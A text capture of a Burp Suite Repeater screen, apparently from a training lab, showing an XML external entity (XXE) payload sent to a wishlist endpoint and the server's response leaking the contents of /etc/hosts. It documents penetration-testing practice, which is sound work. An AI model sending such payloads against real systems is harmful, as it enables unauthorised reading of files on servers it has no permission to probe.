 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.109.171
3 Content-Length: 217
4 Accept-Language: en-GB,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.109.171
9 Referer: http://10.10.109.171/product.php
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/etc/hosts"> ]>
16 <wishlist>
17 <user_id>
1
</user_id>
18 <item>
19 <product_id>
&payload;
</product_id>
20 </item>
21 </wishlist>
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Dec 2024 23:36:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 248
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: 127.0.0.1 localhost
11
12 # The following lines are desirable for IPv6 capable hosts
13 ::1 ip6-localhost ip6-loopback
14 fe00::0 ip6-localnet
15 ff00::0 ip6-mcastprefix
16 ff02::1 ip6-allnodes
17 ff02::2 ip6-allrouters
18 ff02::3 ip6-allhosts
19 is invalid.